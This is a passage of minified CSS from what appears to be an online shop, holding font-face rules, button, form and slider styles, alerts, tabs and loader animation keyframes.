format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Regular'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.ttf') format('truetype');font-weight:normal;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Medium'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.ttf') format('truetype');font-weight:500;font-style:normal}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Bold'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.ttf') format('truetype');font-weight:bold;font-style:normal}*{margin:0;padding:0;scrollbar-width:thin}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:top}input,select,textarea,button{font-family:'Montserrat';-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea{max-width:100%;min-width:100%}input:focus,select:focus,textarea:focus,button:focus{outline:none}button,label{cursor:pointer;user-select:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;height:100vh;height:calc(var(--vh,1vh)*100)}body{font-size:13px;font-family:'Montserrat';color:var(--text_color);background:var(--body_bg)}footer{content-visibility:auto}img{max-width:100%}img[src=""]{visibility:hidden}iframe,video,object,embed{max-width:100%}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-track{background:var(--color_grey_3);transition:all .5s ease-in-out}::-webkit-scrollbar-thumb{background:var(--color_red_2);transition:all .5s ease-in-out}.scroll__small{position:relative}.scroll__small-narrow{margin:5px 10px 5px 0}.scroll__small::-webkit-scrollbar{width:2px}.scroll__small::-webkit-scrollbar-track{border-radius:2px;opacity:0}.scroll__small::-webkit-scrollbar-track{background:transparent}.horisontal__noscroll{overflow:auto;white-space:normal;scrollbar-width:none}.horisontal__noscroll::-webkit-scrollbar{width:0;height:0}.horisontal__noscroll::-webkit-scrollbar-track{background:var(--color_grey_3)}.horisontal__noscroll::-webkit-scrollbar-thumb{background:var(--color_dark_2)}:focus-visible{outline:none}a{color:var(--link_color);-webkit-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;-moz-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;-o-transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;transition:box-shadow .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,color .2s ease-in-out;text-decoration:none;user-select:none;cursor:pointer}button svg use,a svg use{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a:hover{color:var(--color_red);text-decoration:none}a.disabled:hover{color:var(--link_color)}a.disabled{opacity:.3}.link__dashed{border-bottom:1px dashed;text-decoration:none !important}.link__dashed:hover{text-decoration:none !important}.link__dashed.active{border-bottom:1px dashed transparent;color:var(--text_color_5)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.font-bold{font-weight:bold}.position_relative{position:relative}.clear{clear:both}.container{max-width:1630px;margin:0 auto;padding-left:20px;padding-right:20px}.container__narrow{max-width:1300px;margin:0 auto;padding-left:20px;padding-right:20px}.block_wide{max-width:1280px;padding-left:0;padding-right:0}.inline_block{display:inline-block}.flex__block{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center}.loading-button-icon{display:none}.btn-loading{pointer-events:none}.btn-loading .buy-button-text{visibility:hidden}.btn-loading .loading-button-icon{display:block;width:23px;position:absolute;top:21%;left:42%;height:23px;animation:fa-spin 1s infinite linear;fill:#fff}.products__slider .product__item-buttons .btn-loading .loading-button-icon svg{display:block}.transition__ease{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.required{color:#c90000}.left__arrow{display:inline-block;color:var(--color_red_2);font-size:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.left__arrow svg{fill:var(--color_red_2)}.drop__menu-block{position:relative}.drop__menu-link{position:relative}.drop__menu{display:none;position:absolute;box-shadow:0 0 10px 0 var(--shadow_1);background:var(--color_white);padding:25px 30px;border-radius:10px;transform:translateX(-50%);margin-top:10px;z-index:10}.drop__menu ul li{list-style:none}.drop__menu ul li+li{margin-top:15px}.drop__menu ul li a{white-space:nowrap}.drop__menu ul li a span{vertical-align:middle;display:inline-block}.drop__menu ul li a span:first-child:not(:last-child){width:20px;margin-right:5px;text-align:center;line-height:0}@media screen and (max-width:1000px){.horisontal__noscroll{white-space:nowrap}}@media screen and (max-width:767px){.drop__menu{right:0;transform:translateX(0%)}}.btn:hover{-webkit-box-shadow:none;box-shadow:none}.btn__wrapper{margin-top:20px}.btn{text-align:center;border-radius:5px;border:1px solid;font-size:15px;background:transparent;height:auto;line-height:135%;box-shadow:none;position:relative;cursor:pointer;text-decoration:none;padding:13px 32px;display:inline-block;font-weight:normal;user-select:none}.btn__transparent{border:1px solid var(--color_grey_4);font-size:14px;font-weight:bold;padding:8px;color:var(--color_red_2)}.btn__transparent:hover{box-shadow:0 4px 4px 0 #0000001f}.btn__medium{padding:10px 15px}.btn__small{padding:5px 10px}a.btn.btn__red:link,.btn.btn__red,a.btn.btn__red:visited,.btn.btn__red:visited{background-color:var(--color_red_2);border-color:var(--color_red_2);color:var(--text_color_1)}a.btn.btn__red:hover,.btn.btn__red:hover{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__red.disabled,.btn.btn__red:disabled{border-color:var(--color_grey_4);background-color:var(--color_grey_4);cursor:default;opacity:.5}a.btn.btn__grey:link,.btn.btn__grey,a.btn.btn__grey:visited,.btn.btn__grey:visited,a.btn.btn__grey.disabled,.btn.btn__grey:disabled{background-color:var(--color_grey_2);border-color:var(--color_grey_2);color:var(--text_color_2)}a.btn.btn__grey:hover,.btn.btn__grey:hover{color:var(--text_color_1);background-color:var(--color_grey);border-color:var(--color_grey)}a.btn.btn__grey.disabled,.btn.btn__grey:disabled{cursor:default;opacity:.5}a.btn.btn__white:link,.btn.btn__white,a.btn.btn__white:visited,.btn.btn__white:visited,a.btn.btn__white.disabled,.btn.btn__white:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--link_color)}a.btn.btn__white:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{color:var(--color_red_2)}a.btn.btn__white:active,.btn.btn__white:active{border-color:var(--color_red_2)}a.btn.btn__white.disabled,.btn.btn__white:disabled{cursor:default;opacity:.5}a.btn.btn__white-red:link,.btn.btn__white-red,a.btn.btn__white-red:visited,.btn.btn__white-red:visited,a.btn.btn__white-red.disabled,.btn.btn__white-red:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--color_red_2)}a.btn.btn__white-red:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{background-color:var(--color_red_2);border-color:var(--color_red_2);color:var(--text_color_1)}a.btn.btn__white-red:active,.btn.btn__white-red:active{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__white-red.disabled,.btn.btn__white-red:disabled{cursor:default;opacity:.5}a.btn.btn__blue:link,.btn.btn__blue,a.btn.btn__blue:visited,.btn.btn__blue:visited,a.btn.btn__blue.disabled,.btn.btn__blue:disabled{background-color:var(--footer_bg);border-color:var(--footer_bg);color:var(--text_color_1)}a.btn.btn__blue:hover,.btn.btn__blue:hover{background-color:var(--color_red);border-color:var(--color_red)}a.btn.btn__blue:active,.btn.btn__blue:active{background-color:var(--color_red_2);border-color:var(--color_red_2)}a.btn.btn__blue.disabled,.btn.btn__blue:disabled{cursor:default;opacity:.5}a.btn.btn__white-grey:link,.btn.btn__white-grey,a.btn.btn__white-grey:visited,.btn.btn__white-grey:visited,a.btn.btn__white-grey.disabled,.btn.btn__white-grey:disabled{background-color:var(--color_white);border-color:var(--line_color_1);color:var(--link_color)}a.btn.btn__white-grey:hover,.btn.btn__grey:hover,a.btn-link:hover .btn.btn__grey{border-color:var(--color_red_2);color:var(--text_color_3)}a.btn.btn__white-grey:active,.btn.btn__white-grey:active{background-color:var(--color_grey_4);border-color:var(--color_grey_4)}a.btn.btn__white-grey.disabled,.btn.btn__white-grey:disabled{cursor:default;opacity:.5}.btn__block{display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button.btn__block{width:100%}a.btn.buy-with-services-btn{padding:16px 55px}.buy-buttons-container{width:100%;display:flex;flex-direction:column;gap:10px}.buy-with-services-info{font-size:10px;color:var(--text_color_2);text-align:right;margin-top:-7px}@media screen and (max-width:540px){a.btn.buy-with-services-btn{max-width:200px;margin:0 0 0 5px}a.btn.buy-with-services-btn .buy-button-text{font-size:11px}.buy-with-services-info{font-size:8px}}.input__field{margin-bottom:15px}.input__field .input__text{width:100%}.input__text{font-size:13px;font-weight:400;text-align:left;line-height:38px;background:var(--color_grey_2);border:1px solid var(--color_grey);border-radius:3px;padding:0 10px}.input__radio{display:none}.input__radio+span{vertical-align:middle;display:inline-block;width:24px;height:24px;background:#fafafa;border:1px solid var(--color_grey);border-radius:50%;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input__radio:checked+span{border:2px solid var(--color_red)}.input__radio:checked+span:after{content:'';display:block;top:5px;left:5px;width:10px;height:10px;position:absolute;border-radius:50%;background:var(--color_red)}.product__availability{display:inline-block;font-weight:500;padding:3px 10px;border-radius:5px;color:var(--text_color_3);background:var(--color_yellow)}.color__green{color:var(--color_green)}.color__red{color:var(--color_red)}.slide__block{display:none}.form__label-hover:hover{cursor:pointer}.form__section{margin-bottom:20px}.form__section .form__field{margin-bottom:0}.form__block-item{margin-left:-15px;margin-bottom:15px}.form__block-item>*{vertical-align:middle;margin-left:15px}.form__block-borders{border-top:1px solid var(--line_color_1);border-bottom:1px solid var(--line_color_1);padding:20px 0;text-align:center}.form__field{position:relative;margin-bottom:20px}.form__label{position:absolute;font-size:13px;color:#959595;left:10px;top:17px;padding:0 5px;transition:.3s;white-space:nowrap;overflow:hidden;max-width:calc(100% - 30px);text-overflow:ellipsis}.form__error{color:var(--color_red);font-size:11px;transition:.3s;transform:scale(1,0);transform-origin:top;height:0;overflow:hidden}.form__required{color:var(--color_red);transition:.2s}.form__field-narrow .form__input{width:100%}.form__field .form__input{width:100%}.form__input{font-size:13px;height:50px;line-height:50px;background-color:var(--color_grey_2);border:1px solid var(--color_grey_4);border-radius:3px;padding:0 20px;transition:.3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.form__input-textarea{line-height:20px;min-height:100px;padding:5px 15px;resize:none}.form__input::placeholder{color:#b2b2b2}.form__input:hover,.form__input:focus{border-color:var(--link_color)}.form__input:focus{background-color:var(--color_white)}.form__input:not(.form__input-fill):hover+.form__label{color:var(--text_color)}.form__label-input .form__input-fill{background-color:var(--color_white)}.form__label-input .form__input:focus+.form__label,.form__label-input .form__input-fill+.form__label{background-color:var(--color_white);top:-10px;font-size:11px}.form__label-input .form__input-fill+.form__label{color:var(--color_grey)}.form__label-input .form__input-fill:hover+.form__label{color:var(--link_color)}.form__label-input .form__input:focus+.form__label{color:var(--link_color)}.form__label-input .form__input:focus+.form__label .form__required,.form__label-input .form__input-fill+.form__label .form__required{opacity:0;display:none}.form__label-input .form__input-fill:invalid{border-color:var(--color_red)}.form__label-input .form__input-fill:invalid+.form__label{color:var(--color_red)}.form__label-input .form__input-fill:invalid~.form__error{transform:scale(1,1);height:20px;margin-bottom:-10px}.form__input-email{background-image:url([data-uri]);background-repeat:no-repeat;background-position:20px 17px;padding-left:64px;border-color:var(--color_white)}.form__input-password{background-image:url([data-uri]);background-repeat:no-repeat;background-position:top 17px right 14px;padding-right:50px}.form__input-search-button{padding:0;margin:0;position:absolute;top:50%;margin-top:-12px;background:transparent;border:none;right:20px}.form__input-password-link{height:20px;vertical-align:middle;line-height:20px;position:absolute;top:16px;right:14px}.form__input-password-link svg{display:none;vertical-align:middle}.form__input-password-link svg+svg{display:inline-block}input[type="password"]+*+.form__input-password-link svg{display:inline-block}input[type="password"]+*+.form__input-password-link svg+svg{display:none}.form__radio{display:none}.form__label-line{white-space:nowrap}.form__label-line.flex__block{align-items:center;justify-content:center}.form__block-simple .form__label-line.flex__block{align-items:flex-start;justify-content:center}.form__label-line span{white-space:normal}.form__radio+span{display:inline-block;vertical-align:middle;width:24px;height:24px;position:relative;background:#fafafa;border:1px solid #b3b9cf;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.form__radio[readonly]+span,.form__radio[disabled]+span{opacity:.5}.form__radio+span:before{content:'';display:block;top:-1px;left:-1px;width:20px;height:20px;border:2px solid var(--color_red);position:absolute;border-radius:50%;opacity:0;background:transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__radio+span:after{content:'';display:block;top:6px;left:6px;width:10px;height:10px;position:absolute;border-radius:50%;opacity:0;background:var(--color_red);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox-clear{display:none}.form__checkbox-clear+span{display:inline-block;vertical-align:middle;width:24px;height:24px;position:absolute;left:0;background:#fafafa;border:1px solid #b3b9cf;border-radius:4px;box-sizing:border-box;transition:border-color .2s,background .2s;cursor:pointer}.form__checkbox-clear[readonly]+span,.form__checkbox-clear[disabled]+span{opacity:.5;cursor:not-allowed}.form__checkbox-clear+span:after{content:'';position:absolute;left:6px;top:7px;width:10px;height:5px;border-left:2.5px solid var(--color_red);border-bottom:2.5px solid var(--color_red);opacity:0;transform:rotate(-45deg);transition:opacity .2s;pointer-events:none}.form__checkbox-clear:checked+span{border-color:var(--color_red)}.form__checkbox-clear:checked+span:before{opacity:1}.form__checkbox-clear:checked+span:after{opacity:1}label:hover .form__checkbox-clear+span{border-color:var(--color_red)}label:hover .form__radio+span:after,.form__label-hover:hover .form__radio+span:after{background:var(--color_grey)}label:hover .form__radio:checked+span:after,.form__label-hover:hover .form__radio:checked+span:after{background:var(--color_red)}label:hover .form__radio+span:after,.form__label-hover:hover .form__radio+span:after,label:hover .form__radio+span:before,.form__label-hover:hover .form__radio+span:before{opacity:1}.form__radio:checked+span:after,.form__radio:checked+span:before{opacity:1}.form__input-text{display:inline-block;vertical-align:middle;text-align:left}@media(max-width:480px){.form__input{font-size:16px}}.margin_tb-15{margin:15px 0 15px 0}.public__offer-text{display:inline-block;vertical-align:middle;text-align:left;font-size:11px;font-weight:400;line-height:15px}.public__offer-text>a{text-decoration:underline}span+.public__offer-text{margin-left:5px}#public__offer-error{display:none;vertical-align:middle;text-align:left;margin:-15px 0 10px 0}span+.form__input-text{margin-left:10px}.form__input-text a{text-decoration:underline}label:hover .form__input-text{color:var(--color_red)}.form__checkbox{display:none}.form__checkbox+span{position:relative;width:40px;height:18px;display:inline-block;background:var(--color_grey_3);border-radius:50px;padding:2px;text-align:left;cursor:pointer;vertical-align:middle;border:2px solid var(--line_color_1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox+span:before{content:'';width:14px;height:14px;display:inline-block;border:2px solid var(--color_red_2);background:var(--color_white);border-radius:50px;position:absolute;top:2px;left:2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox:checked+span{background:var(--color_red_2);border-color:var(--color_red_2)}.form__checkbox:checked+span:before{text-align:right;left:24px;border-color:var(--color_white)}.form__checkbox:disabled+span{opacity:.3}.form__checkbox-2{display:none}.form__checkbox-2+span{display:inline-block;vertical-align:middle;width:24px;height:24px;min-width:24px;position:relative;background-color:var(--color_grey_2);border:1px solid var(--color_grey);border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox-2:checked+span{background-color:var(--color_red_2);border-color:var(--color_red_2)}label:hover .form__checkbox-2:not(:disabled)+span,.form__label-hover:hover .form__checkbox-2:not(:disabled)+span{border-color:var(--color_red_2)}.form__checkbox-2+span:after,.form__checkbox-2+span:before{content:'';left:0;position:absolute;z-index:1}.form__checkbox-2:checked+span:before{top:10px;left:7px;width:2px;height:6px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);background:#fff;border-radius:2px}.form__checkbox-2:checked+span:after{top:6.5px;left:11.5px;width:2px;height:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);background:#fff;border-radius:2px 2px 2px 0}.form__select .form__input{background-image:url(https://object.pscloud.io/cms/wwwroot/img/icon_select.svg);background-position:right 15px center;background-repeat:no-repeat;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:46px;padding-right:36px}.form__select:hover,.form__select:hover .form__input,.form__select:hover .form__label{cursor:pointer}.form__select-open .form__input,.form__select-open:hover .form__input{background-image:url(https://object.pscloud.io/cms/wwwroot/img/icon_select_active.svg);border-color:var(--link_color)}.form__select-selected .form__input{background-color:var(--color_white)}.form__select-selected .form__label{top:-10px;font-size:10px;background-color:var(--color_white)}.form__select-options{background:var(--color_white);box-shadow:0 0 2px rgba(0,0,0,.06),0 0 4px rgba(0,0,0,.04),0 0 8px rgba(0,0,0,.02),0 0 16px rgba(0,0,0,.02),0 0 40px rgba(0,0,0,.01);border-radius:4px;padding:10px 0;position:absolute;top:54px;left:0;z-index:15;min-width:100%;display:none}.form__select-item{padding:10px 20px;white-space:nowrap;cursor:pointer}.form__select-item:hover{background:var(--color_grey_2)}.form__select-scrollbar{width:100%;height:200px;overflow-y:auto;overflow-x:hidden;padding:10px 0}.form__input-suggestions-block{position:absolute;border-bottom:none;border-top:none;z-index:1;top:100%;left:0;right:0;display:none;background:#fff;padding:15px 0;border-radius:0 0 5px 5px;box-shadow:0 3px 15px 0 rgba(0,0,0,.16)}.form__input-suggestions-inner{position:relative;max-height:200px;overflow:auto}.form__input-suggestions{padding:0 8px;position:relative !important}.form__input-suggestions-item{padding:10px;cursor:pointer}.form__input-suggestions-item,.form__input-suggestions-itm{padding:10px;cursor:pointer}.form__input-suggestions-item:hover{background:var(--color_grey_3)}.form__input-suggestions-item.current{background:var(--color_grey_3)}@media screen and (max-width:480px){.form__block{display:block}}.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar{background:var(--color_red);opacity:1}.swiper__wrapper{position:relative}.swiper{opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.swiper:not(.swiper-initialized)+.swiper-button-prev,.swiper:not(.swiper-initialized)+.swiper-button-next,.swiper:not(.swiper-initialized)+.swiper-button-prev+.swiper-button-next,.swiper:not(.swiper-initialized)+.swiper-button-next+.swiper-button-prev{opacity:0}.swiper.swiper-initialized{opacity:1}.swiper .swiper-button-prev,.swiper .swiper-button-next,.swiper__wrapper .swiper-button-prev,.swiper__wrapper .swiper-button-next{position:absolute;z-index:3;top:50%;margin-top:-21px;height:36px;width:36px;line-height:36px;text-align:center;background:#fff;display:block;border-radius:50px;border:3px solid var(--color_white);box-shadow:0 3px 6px 0 var(--shadow_3);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.swiper-button-prev svg,.swiper-button-next svg{margin-top:-2px;vertical-align:middle;position:relative}.swiper-button-prev svg{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.swiper-button-prev.products__slider-button-js svg,.swiper-button-next.products__slider-button-js svg{width:auto;height:auto}.swiper .swiper-button-prev:hover,.swiper .swiper-button-next:hover,.swiper-button-prev:hover,.swiper-button-next:hover{border-color:var(--color_red)}.swiper-button-prev:hover svg use,.swiper-button-next:hover svg use{fill:var(--color_red)}.swiper-button-next:after,.swiper-button-prev:after{display:none}.swiper .swiper-pagination-bullets.swiper-pagination-horizontal{transform:none;line-height:0;bottom:15px}.swiper .swiper-pagination-bullet{opacity:1;width:5px;height:5px;background:var(--color_grey_12);margin:0 2px}.swiper .swiper-pagination-bullet-active{background:var(--color_red)}.swiper-horizontal>.swiper-article-pagination .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,12px);width:10px;height:10px}.swiper__slider{background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.swiper__slider:hover{border:1px solid var(--color_red)}.swiper__slider .swiper-button-prev,.swiper__slider .swiper-button-next{opacity:0}.swiper__slider:hover .swiper-button-prev,.swiper__slider:hover .swiper-button-next{opacity:1}.swiper__slider .swiper-slide{text-align:center}.swiper__slider .swiper-slide a img{min-width:none;height:100%;object-fit:cover}.gift-carousel-wrapper{border-radius:5px;border:1px solid var(--color_grey_6);background:var(--color_grey_2);margin-bottom:15px}.title__block{margin-bottom:20px}.title__block-small{margin-bottom:15px}.title__block-info{font-weight:bold;color:var(--text_color_5);white-space:nowrap}.title__high{margin-bottom:40px}.title__large,.title__xmedium,.title__medium,.title__middle,.title__small,.title__xsmall{font-weight:bold}.title__large{font-size:31px}.title__xmedium{font-size:27px}.title__medium{font-size:25px}.title__middle{font-size:21px}.title__small{font-size:17px}.title__xsmall{font-size:15px}.title__block-link{vertical-align:middle;font-size:15px}.title__block-link svg{vertical-align:middle}.title__block-link span{vertical-align:middle;text-decoration:underline}.title__sale-products,.title__new-products{display:none}@media(max-width:867px){.title__block-tablet.flex__block{display:block}.title__block-tablet>*+*{margin-top:15px}}@media(max-width:767px){.title__large{font-size:25px}.title__xmedium{font-size:23px}.title__medium{font-size:21px}.title__middle{font-size:19px}}@media(max-width:640px){.title__block.flex__block{display:block}.title__block>*+*{margin-top:15px}.title__block-info{white-space:wrap}.product__item-price .product__item-price__label{font-size:9px}}.alerts{position:fixed;right:10px;bottom:30px;z-index:99999}.alert-info+.alert-info,.alert+.alert{margin-top:10px}.alert a{color:#fff}.alert a:hover{text-decoration:underline}.alert p,.alert-info p{margin:0}.alert,.alert-info{font-size:15px;padding:10px 10px;color:#fff;position:relative;border-radius:3px}.alert{padding-right:40px;background:#263238}.alert-danger{background:#e2002f}.alert-success{background:rgba(0,140,0,.3)}.alert_close{position:absolute;top:50%;margin-top:-12px;right:15px}.tabs__links-wrapper{margin-top:-10px}.tabs__links{margin:0 -5px 0 -5px}.tabs__links li{list-style:none;display:inline-block;margin:10px 5px 20px 5px}.tabs__links-narrow li{margin:0 5px 5px 5px}.tabs__links li a{display:block;background:var(--color_white);color:var(--text_color_2);border-radius:5px;padding:7px 15px;box-shadow:0 0 10px 0 var(--shadow_1)}.tabs__links li a:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.tabs__links li a.active{background-color:var(--text_color_3);color:var(--text_color_1)}.loader__wrapper{font-size:2px;padding:9px;display:inline-block}.loader{font-size:1em;width:5px;height:5px;border-radius:50%;position:relative;text-indent:-9999em;-webkit-animation:load5 1.1s infinite ease;animation:load5 1.1s infinite ease;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes load5{0%,100%{box-shadow:0 -2.6em 0 0 var(--text_color_2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.5),-1.8em -1.8em 0 0 rgba(130,137,163,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.7),1.8em -1.8em 0 0 var(--text_color_2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.5),1.8em -1.8em 0 0 rgba(130,137,163,.7),2.5em 0 0 0 var(--text_color_2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.5),2.5em 0 0 0 rgba(130,137,163,.7),1.75em 1.75em 0 0 var(--text_color_2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.5),1.75em 1.75em 0 0 rgba(130,137,163,.7),0 2.5em 0 0 var(--text_color_2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.5),0 2.5em 0 0 rgba(130,137,163,.7),-1.8em 1.8em 0 0 var(--text_color_2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.5),-1.8em 1.8em 0 0 rgba(130,137,163,.7),-2.6em 0 0 0 var(--text_color_2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.5),-2.6em 0 0 0 rgba(130,137,163,.7),-1.8em -1.8em 0 0 var(--text_color_2)}}@keyframes load5{0%,100%{box-shadow:0 -2.6em 0 0 var(--text_color_2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.5),-1.8em -1.8em 0 0 rgba(130,137,163,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.7),1.8em -1.8em 0 0 var(--text_color_2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.5),1.8em -1.8em 0 0 rgba(130,137,163,.7),2.5em 0 0 0 var(--text_color_2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.5),2.5em 0 0 0 rgba(130,137,163,.7),1.75em 1.75em 0 0 var(--text_color_2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 